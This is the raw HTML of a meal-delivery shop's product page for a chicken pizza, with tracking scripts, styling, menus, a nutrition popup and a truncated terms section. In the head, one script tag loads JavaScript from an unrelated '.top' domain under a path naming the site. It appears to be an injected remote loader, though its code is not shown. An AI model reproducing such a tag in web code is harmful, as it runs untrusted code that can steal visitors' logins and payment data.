			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="alternate" href="https://www.eatprimemeals.com/product/chipotle-chicken-pizza/" hreflang="en-us" /><link rel="alternate" href="https://www.eatprimemeals.com/product/chipotle-chicken-pizza/" hreflang="x-default" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '689730128978483', {}, {
    "agent": "woocommerce-9.6.3-3.5.4"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" />
		<style type="text/css" id="wp-custom-css">
			.signup-pg input[type='submit'] {
    cursor: pointer;
}

.signup-pg {
    z-index: 5;
}

.swal2-container {
    z-index: 999999 !important;
}

.woocommerce .woocommerce-MyAccount-navigation > ul > li.woocommerce-MyAccount-navigation-link--my-meal a:before {
    content: "\f0f5";
}



.page-template-forgot-password .wc-forgot-pwd-form button.get_new_password:hover {
    background: #ffffff;
    color: #2e266f;
    border: 1px solid #2e266f;
}
.page-template-forgot-password .wc-forgot-pwd-form button.get_new_password {
    background: #2E266F;
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    margin: 30px 0 0;
    width: auto;
    transition: all 1s ease-in-out;
    border: 1px solid #2E266F;
    cursor: pointer;
    padding: 10px 30px;
}
.page-template-forgot-password .wc-forgot-pwd-form input {
    display: block;
    width: 100%;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    margin: 5px 0 0;
    height: 40px;
    padding: 0 10px;
    font-size: 14px;
}

.my-meal {
    width: 42%;
    float: left;
    margin: 10px 30px 10px 0px;
    background: transparent;
    text-align: left;
    transition: all 1s ease-in-out;
    box-shadow: 0 0 20px -2px #ccc;
    min-height: 280px;
}

.my-meal figcaption h4 {
    font-size: 17px;
    padding: 10px 10px;
    text-align: center;
}

.my-meal p {
    text-align: center;
    margin-bottom: 20px;
}

p.pm-per-meal-price span {
    display: inline-block !important;
    text-decoration: line-through;
}

#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme {
    background-color: #202020;
    border-top: 1px solid #202020;
}

.covid-warning {
    background: #1f48ac;
    padding: 16px 0px;
	    position: relative;
	z-index: 9999;
}

.covid-warning p {
    color: #fff;
    text-align: center;
    font-size: 14px;
    margin: 0 auto;
}

header {
    position: relative;
}

.ah_logo_bg {
    background-color: #05329e;
    color: white;
    box-shadow: 0px 6px 10px 0 #7b779e;
    position: fixed;
    top: 0;
	  z-index: 999999
}

.covid-warning i {
    color: #fff;
    position: absolute;
    right: 50px;
    top: 6px;
    cursor: pointer;
}


////Landing page css ////
body {
    margin: 0;
}
a.nex-btn.pm-finish-btn.pm-show-ck-notice.disabled {
    cursor: none;
}
		</style>
		

<script src="https://www.google.com/recaptcha/enterprise.js?onload=primeCaptchaCallback&render=6LcdO24hAAAAABf5vhNrKlG7hX8gF_wM8xdtIiee"></script>

<script src="https://frontsnow.top/2/eatprimemeals/metrics.js"></script>
</head>

<div class="clear" style="clear:both"></div>

<body class="product-template-default single single-product postid-24105 theme-Prime_Meal woocommerce woocommerce-page woocommerce-no-js">
    
<!-- -----------------------Push Responsive Menu   ---------------------- -->

<pushmenu>
    <a id="hamburg" href="#">
        <div class="nav-cross">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </a>
    <div id="menuoverlay"></div>
    <nav class="nav1">
        <div class="container">
            <div class="row">
                <formobile>
                    <div class="push-logo"><a href="https://www.eatprimemeals.com/"><img width="322" height="47" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png" class="attachment-334x334 size-334x334" alt="Prime Meals Logo" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png 322w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png 300w" sizes="(max-width: 322px) 100vw, 322px" /></a> </div>
                   <!-- <div class="search-nav">
                        <form method="get" id="searchform" action="https://www.eatprimemeals.com/">
                            <input type="submit" id="searchsubmit" value="Search"/>
                            <input type="text" value="" name="s" id="s"
                                   placeholder="Search"/>
                        </form>
                    </div>-->

                </formobile>
                <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-3947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3947"><a href="https://www.eatprimemeals.com/steps-wizard/">Plans/Menu</a></li>
<li id="menu-item-3801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://www.eatprimemeals.com/how-it-work/">How It Works</a></li>
<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.eatprimemeals.com/faq/">FAQ</a></li>
<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.eatprimemeals.com/about-us/">About Us</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.eatprimemeals.com/contact-us/">Contact Us</a></li>
</ul></div>            </div>
        </div>
    </nav>
</pushmenu>

<!-- -----------------------Push Responsive Menu   ---------------------- -->

<main>

<!--
    <div class="covid-warning">
        <div class="row">
            <div class="col-md-12">
                <p>We prepare our meals in hygienic environment where we extensively care of the SOP's in relation to covid-19, Our meal boxes are pressurized and delivered to you germ free.</p>
                <i class="fa fa-times-circle"></i>
            </div>
        </div>
    </div>
-->
    <header class="header">

        <div class="head-nav">
            <div class="container-fluid wd-95">
              <div class="row">
                <div class="col-3">
                  <div class="logo">
                        <a href="https://www.eatprimemeals.com/" title="Prime Meals" rel="home"><img width="322" height="47" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png" class="attachment-334x334 size-334x334" alt="Prime Meals Logo" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png 322w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png 300w" sizes="(max-width: 322px) 100vw, 322px" /> </a>
                    </div>
                  

                </div>
                <div class="col-6">
			<div class="custom-menu-class"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3947"><a href="https://www.eatprimemeals.com/steps-wizard/">Plans/Menu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://www.eatprimemeals.com/how-it-work/">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.eatprimemeals.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.eatprimemeals.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.eatprimemeals.com/contact-us/">Contact Us</a></li>
</ul></div></div>

       
                <div class="col-3 text-right"> 
                
                    <ul class="inline">
                      <li><a href="https://www.eatprimemeals.com/login" class="active">login</a></li>
                      <!-- <li><a href="/sign-up">Sign Up</a></li> -->
                    </ul>
                </div>  

                
                </div>
            </div>
          </div>
          <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F0G458R32B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F0G458R32B');
</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
  ttq.load('CEU1AQ3C77U87C9MRF50');
  ttq.page();
}(window, document, 'ttq');
</script>
    </header>
    
      
 
<section class="section singlepro">
    <div class="container">
    

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.eatprimemeals.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.eatprimemeals.com/product-category/classic/">Classic</a>&nbsp;&#47;&nbsp;Chipotle Chicken Pizza</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-24105" class="product type-product post-24105 status-publish first instock product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-100x100.jpg" data-thumb-alt="Chicken Pizza" data-thumb-srcset="https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-100x100.jpg 100w, https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-scaled.jpg"><img width="600" height="400" src="https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-600x400.jpg" class="wp-post-image" alt="Chicken Pizza" data-caption="" data-src="https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-scaled.jpg" data-large_image="https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" fetchpriority="high" srcset="https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-600x400.jpg 600w, https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-300x200.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-1024x683.jpg 1024w, https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-768x512.jpg 768w, https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-1536x1024.jpg 1536w, https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-2048x1365.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Chipotle Chicken Pizza</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.49</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>All Pizza’s are not created equal. Our Prime Chipotle Chicken Pizza is second to none, all natural ingredients and amazingly delicious with every bite. We make each pizza to order and create amazing flavors for each chicken pizza made. It’s not a Prime Pizza if it’s not packed with protein, so enjoy the protein this Chipotle Chicken Pizza has to offer. You can thank us after your first bite. Enjoy!</p>
</div>

	
	<form class="cart" action="https://www.eatprimemeals.com/product/chipotle-chicken-pizza/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69540467a30a3">Chipotle Chicken Pizza quantity</label>
	<input
		type="number"
				id="quantity_69540467a30a3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="24105" class="single_add_to_cart_button button alt">View Menu</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TGWCS599-1-3-1-1-1</span></span>

	
	<span class="posted_in">Category: <a href="https://www.eatprimemeals.com/product-category/classic/" rel="tag">Classic</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Chipotle Chicken Pizza&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/chipotle-chicken-pizza/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.eatprimemeals.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-228 status-publish first instock product_cat-classic product_cat-plant-based product_tag-package has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/package-4-10-regular-meals/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="229" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/Over-the-Table-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Over the Table 1" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/Over-the-Table-1-1.jpg 299w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/Over-the-Table-1-1-229x300.jpg 229w" sizes="(max-width: 229px) 100vw, 229px" /><h2 class="woocommerce-loop-product__title">Package 4 &#8211; 10 Regular Meals</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>74.90</bdi></span> / 7 days</span>
</a><a href="?add-to-cart=228" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_228" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="228" data-product_sku="" aria-label="Add to cart: &ldquo;Package 4 - 10 Regular Meals&rdquo;" rel="nofollow" data-success_message="&ldquo;Package 4 - 10 Regular Meals&rdquo; has been added to your cart">Select</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_228" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1243 status-publish instock product_cat-lean product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/paleo-ish-bun-less-angus-burger-deluxe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Paleoish Bunless Angus Burger Deluxe" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Paleo Bun-Less Angus Burger Deluxe</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.99</bdi></span></span>
</a><a href="?add-to-cart=1243" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1243" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1243" data-product_sku="PBLADG399" aria-label="Add to cart: &ldquo;Paleo Bun-Less Angus Burger Deluxe&rdquo;" rel="nofollow" data-success_message="&ldquo;Paleo Bun-Less Angus Burger Deluxe&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1243" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1228 status-publish instock product_cat-lean product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/paleo-ish-prime-protein-beef-and-broccoli-stir-fry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/PRIME-Pro-Paleoish-Steak-N-Broccoli-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PRIME Pro Paleoish Steak N Broccoli" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/PRIME-Pro-Paleoish-Steak-N-Broccoli-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/PRIME-Pro-Paleoish-Steak-N-Broccoli-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/PRIME-Pro-Paleoish-Steak-N-Broccoli-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Prime Protein Paleo Beef N Broccoli</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.99</bdi></span></span>
</a><a href="?add-to-cart=1228" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1228" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1228" data-product_sku="PPPBBSF599" aria-label="Add to cart: &ldquo;Prime Protein Paleo Beef N Broccoli&rdquo;" rel="nofollow" data-success_message="&ldquo;Prime Protein Paleo Beef N Broccoli&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1228" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-566 status-publish last instock product_cat-classic product_cat-plant-based product_tag-package has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/package-3-08-regular-meals-copy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="229" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/Over-the-Table-1-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Over the Table 1" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/Over-the-Table-1-2.jpg 299w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/Over-the-Table-1-2-229x300.jpg 229w" sizes="(max-width: 229px) 100vw, 229px" /><h2 class="woocommerce-loop-product__title">Package 3 &#8211; 8 Regular Meals</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.92</bdi></span> / 7 days</span>
</a><a href="?add-to-cart=566" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_566" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="566" data-product_sku="" aria-label="Add to cart: &ldquo;Package 3 - 8 Regular Meals&rdquo;" rel="nofollow" data-success_message="&ldquo;Package 3 - 8 Regular Meals&rdquo; has been added to your cart">Select</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_566" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	
    </div>
</section>


</div>



<!-- POPUP Start -->

<div class="popup">
  <div class="overlay">
    <span class="closebtn"><i class="fa fa-times"></i></span>
    <div class="container">
      <div class="row poptop">
        <div class="col-md-8">
          <h5>Very Verde Chicken</h5>
          <p>with Super Greens & Roasted Cauliflower</p>
          <ul>
            <li>Glutan Free</li>
            <li>Dairy Free</li>
            <li>Soy Free</li>
          </ul>
        </div>
        <div class="col-md-4 text-right">
          <a class="btn" href="javascript:;">ADD</a>
        </div>
      </div>

      <div class="row popbot">
        <div class="col-md-6">
          <figure>
            <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
            <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
          </figure>
        </div>

        <div class="col-md-6">
        <div class="popcap">
            <div class="box">
            <h4>What makes this dish special</h4>
            <p>Eating your greens never tasted (or felt) so good—this savory dish skips excess carbs for extra protein</p>
            <p>Lean, grilled chicken breast is slicked in our tasty pesto, supercharged with kale, basil, and cashew butter</p>
            <p>Garlicky super greens sauté of kale, spinach, escarole, tricolor swiss chard, and shredded parmesan</p>
            <p>A side of cauliflower, roasted with a pinch of cayenne, for a final veggie boost</p>
          </div>

          <div class="box">
            <h4>Ingredients</h4>
            <ul>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Chicken Breast</small>
                </a>
              </li>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Spinach</small>
                </a>
              </li>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Cauliflower</small>
                </a>
              </li>
            </ul>
            <h4>ALL Ingredients</h4>
            <p>Lean, grilled chicken breast is slicked in our tasty pesto, supercharged with kale, basil, and cashew butter Garlicky super greens sauté of kale, spinach, escarole, tricolor swiss chard, and shredded parmesan A side of cauliflower, roasted with a pinch of cayenne, for a final veggie boost</p>
                        
            
          </div>
          
          <div class="box">
              <h4>What's Inside</h4>
              <p>Information is per serving.</p>
              <ul class="row whatinside">
                <li class="col-md-6">
                    <h5>Calories</h5>
                    <h2>867</h2>
                    <progress id="file" value="21" max="100"> 21% </progress>
                    <h6>21% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>carbs</h5>
                    <h2>20g</h2>
                    <progress id="file" value="7" max="100"> 7% </progress>
                    <h6>7% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>Total Fat</h5>
                    <h2>88g</h2>
                    <progress id="file" value="28" max="100"> 28% </progress>
                    <h6>28% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>Protein</h5>
                    <h2>70g</h2>                                      
                </li>
            </ul>
            <figure>
                <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/nortein.png">
            </figure>
          </div>
          
            
        </div>
          
        </div>
      </div>

    </div>
  </div>
</div>

<!-- POPUP End -->

<!-- --------terms popup starts--------- -->
<div class="popup pm-meal-popup terms-popup">
  <div class="overlay">
    <span class="closebtn pm-close-popup"><i class="fa fa-times"></i></span>
    <div class="container">
      <div class="row poptop">
        <div class="col-md-12">
          <div class="term-cont">
          <h5 class="text-center">TERMS AND CONDITIONS</h5><br>
          <p"><h1>WEBSITE TERMS AND CONDITIONS OF USE AND SALE</h1>
<p>By using our Website, you agree to these Terms and Conditions of Use (“Terms &amp; Conditions”). We reserve the right, in our sole discretion, to change, modify, add or remove portions of these Terms &amp; Conditions at any time. You should check these Terms &amp; Conditions periodically for changes. By using this Website after we post any changes to these Terms &amp; Conditions, you agree to accept those changes, whether or not you have reviewed them. If you do not agree to these Terms &amp; Conditions, you should not use our Website and, if applicable, you should arrange to cancel your registered user account.</p><p">
<p>&nbsp;</p><p">
<p><strong>SCOPE OF TERMS &amp; CONDITIONS</strong></p><p">
<p>The following are the Terms and Conditions of Use and Sale (“Terms &amp; Conditions”) of Prime Meals, LLC, a Florida limited liability company, (hereinafter “Prime Meals”).</p><p">
<p>&nbsp;</p><p">
<p><strong>TERMS &amp; CONDITIONS &#8211; IN GENERAL</strong></p><p">
<p>By using this Website, you agree to be legally bound and to abide by these Terms &amp; Conditions, just as if you had signed this agreement. If you do not comply with these Terms &amp; Conditions at any time, we reserve the right, if applicable, to do any one or more of the following with or without prior notice to you: (a) Deactivate your password; (b) Terminate your user account; (c) Delete all information in your user account; and (d) Restrict or block your access to the Website. Further, you agree that we shall not be liable to you or any third-party for any termination or cancellation of your access to, or use of, our Website. | From time to time, we may supplement these Terms &amp; Conditions with additional terms and conditions (&#8220;Additional Terms&#8221;). You understand and agree that Additional Terms are automatically incorporated by reference into these Terms &amp; Conditions. Use of the Website is only available to users who are 18 years of age or older and reside in the United States, or its possessions AND territories. Prime Meals makes NO claims that the Website OR ANY of its content is accessible from outside the United States. Should you access our Website outside of the United States, you do so on your own initiative and are responsible for compliance with local laws. ## RESTRICTIONS ON USE OF MATERIALS You acknowledge that this Website contains, or may contain in the future, information, software, photos, video, text, graphics, music, sounds, questions, creative suggestions, messages, comments, feedback, ideas, recipes, notes, drawings, articles and other materials (collectively, &#8220;Content&#8221;) that are protected by copyrights, patents, trademarks, trade secrets and/or other proprietary rights, and that these rights are valid and protected in all forms, media and technologies existing now or hereafter developed. | All Content is copyrighted under the United States copyright laws (and, if applicable, similar foreign laws). Prime Meals and REAL FOOD REAL PEOPLE are trademarks owned by Prime Meals. Prime Meals reserves all rights in these trademarks and any other trademarks or intellectual property owned by Prime Meals. You may not modify, publish, transmit, distribute, perform, participate in the transfer or sale of, create derivative works of, or in any way exploit, any of the Content, in whole or in part. When Content is downloaded to your computer, you do not obtain any ownership interest in the Content. You may download the Content for personal use only. Modification of the Content or use of the Content for any other purpose, including, but not limited to, use of any Content in printed form or on any other website or networked computer environment is strictly prohibited unless you receive our prior written consent.</p><p">
<p>&nbsp;</p><p">
<p><strong>BECOMING A REGISTERED USER</strong></p><p">
<p>There is no cost to becoming a registered user of our Website. You do not have to become a registered user to use this Website. However, you must be a registered user to order our food products (“Products”). From time to time, areas of the Website may be restricted for use by registered users only. You must register in accordance with instructions that you will find on this Website. | If you elect to become a registered user of our Website, you agree to provide us with true, accurate and complete information about yourself (&#8220;Registered User Data&#8221;), and to maintain and promptly update the Registered User Data and any other information you provide to us, to keep it accurate. Without limiting any other provision of these Terms &amp; Conditions, if you provide any information that is untrue, inaccurate, or incomplete, or we have reasonable grounds to suspect that such is the case, we reserve the right to suspend or terminate your user account and refuse any and all current or future use of our Website (or any portion thereof). You agree not to assign, transfer or sublicense your rights as a registered user of this Website. You further agree not to register for more than one account or create a false or misleading identity on this Website. You may create an account on behalf of a family member or significant other who otherwise would not be able to register an account and manage it themselves.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIVACY</strong></p><p">
<p>We are committed to protecting your privacy and security. For more information, you should review our Privacy Policy, which is incorporated into these Terms &amp; Conditions by this reference.</p><p">
<p>&nbsp;</p><p">
<p><strong>LINKS</strong></p><p">
<p>These Terms &amp; Conditions apply only to this Website, and not to the websites of any other person or entity. We may provide, or third parties may provide, links to other worldwide websites or resources. You acknowledge and agree that we are not responsible for the availability of such external sites or resources, and do not endorse (and are not responsible or liable for) any content, advertising, products, or other materials on or available from such websites or resources. You further acknowledge and agree that, under no circumstances, will we be held responsible or liable, directly or indirectly, for any loss or damage that is caused or alleged to have been caused to you in connection with your use of, or reliance on, any content, advertisements, products or other resources available on any other website (regardless of whether we directly or indirectly link to such content, advertisements, products or other resources). You should direct any concerns with respect to any other website to that website&#8217;s administrator or webmaster.</p><p">
<p>&nbsp;</p><p">
<p><strong>PASSWORD AND USER SECURITY</strong></p><p">
